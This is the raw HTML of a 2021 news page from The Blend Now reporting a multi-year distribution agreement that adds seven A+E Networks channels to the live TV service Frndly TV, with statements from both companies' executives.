

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/
body_size: 47486
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now</title>
<meta name="description" content="Frndly TV, the live TV provider, and A+E Networks, have announced a multi-year distribution agreement that brings A+E Networks’ portfolio of highly rated"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now" />
<meta property="og:description" content="Frndly TV, the live TV provider, and A+E Networks, have announced a multi-year distribution agreement that brings A+E Networks’ portfolio of highly rated" />
<meta property="og:url" content="https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/11/AENet.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2021/11/AENet.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="305" />
<meta property="og:image:alt" content="Frndly TV and A+E Networks Sign Broad Distribution Pact" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-10T13:53:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now" />
<meta name="twitter:description" content="Frndly TV, the live TV provider, and A+E Networks, have announced a multi-year distribution agreement that brings A+E Networks’ portfolio of highly rated" />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/11/AENet.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2021/11/frndly.png","url":"https://theblendnow.com/wp-content/uploads/2021/11/frndly.png","width":"300","height":"168","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/#webpage","url":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/","name":"Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now","datePublished":"2021-11-10T13:53:40+00:00","dateModified":"2021-11-10T13:53:40+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2021/11/frndly.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"Article","headline":"Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now","datePublished":"2021-11-10T13:53:40+00:00","dateModified":"2021-11-10T13:53:40+00:00","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"Frndly TV, the live TV provider, and A+E Networks, have announced a multi-year distribution agreement that brings A+E Networks\u2019 portfolio of highly rated","name":"Frndly TV and A+E Networks Sign Broad Distribution Pact - The Blend Now","@id":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2021/11/frndly.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/frndly-tv-and-ae-networks-sign-broad-distribution-pact/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Ffrndly-tv-and-ae-networks-sign-broad-distribution-pact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Ffrndly-tv-and-ae-networks-sign-broad-distribution-pact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/pages/55553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=55553' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/11/frndly.png" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='Frndly TV and A+E Networks Sign Broad Distribution Pact' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Frndly TV and A+E Networks Sign Broad Distribution Pact' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/11/frndly.png" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-55553 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-55553 page type-page status-publish has-post-thumbnail hentry">

			<header class="page-header">
			<h1 class="entry-title">Frndly TV and A+E Networks Sign Broad Distribution Pact</h1>		</header>
	
	<div class="page-content">
		<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-55555" src="https://theblendnow.com/wp-content/uploads/2021/11/AENet.jpg" alt="" width="1000" height="305" srcset="https://theblendnow.com/wp-content/uploads/2021/11/AENet.jpg 1000w, https://theblendnow.com/wp-content/uploads/2021/11/AENet-300x92.jpg 300w, https://theblendnow.com/wp-content/uploads/2021/11/AENet-768x234.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Frndly TV, the live TV provider, and A+E Networks, have announced a multi-year distribution agreement that brings A+E Networks’ portfolio of highly rated brands – including A&amp;E, The HISTORY Channel and Lifetime &#8212; to all Frndly TV subscribers.  The announcement was made by Michael McKenna, Chief Programming Officer of Frndly TV, and David Zagin, President of Distribution for A+E Networks.</p>
<p>In addition to A&amp;E, The HISTORY Channel and Lifetime, Frndly TV subscribers will also receive Lifetime Movie Network® (LMN), FYI®, Military HISTORY®, ViceTV® and complementary video on demand programming.</p>
<p>Starting on Thursday, November 18, the seven channels will begin to premiere on Frndly TV.</p>
<p>“The addition of the seven A+E Networks’ channels is a seminal event in Frndly TV’s growth,” said McKenna.  “Our customers are both loyal and vocal &#8212; and they have asked us about adding the great A+E Networks’ content.  Working with the good folks at A+E, we are now able to add outstanding quality to our programming lineup with some of the most desired and loved channels in all TV.”</p>
<p>Said Zagin: “We are excited to partner with Frndly TV and to make our award-winning content available to their devoted subscriber base. Launching on November 18 means Frndly TV customers can enjoy the new slate of holiday movies premiering on Lifetime’s <em>It’s A Wonderful Lifetime</em>, as well as look forward to the highly anticipated premieres of <em>Janet </em>&#8212; the fascinating untold story of Janet Jackson &#8212; and <em>Abraham</em> <em>Lincoln, </em>on The HISTORY Channel in early 2022.”</p>
<p>Frndly TV subscribers will be able to watch the whole range of A+E Networks’ highly rated, original programming including A&amp;E’s <em>The First 48, Storage Wars, City Confidential</em> and <em>Court Cam;</em> and The HISTORY Channel’s <em>The Curse of Oak Island, Pawn Stars, Forged in Fire</em> and <em>Great Escapes with Morgan Freeman. </em>At Lifetime, December is Holiday movies 24/7. As well, fans are anticipating the new season of <em>Married at First Sight</em>, premiering in 2022, along with <em>Leave it to Geege</em>, and <em>My Killer Body with K. Michelle</em>.</p>
<p>&nbsp;</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
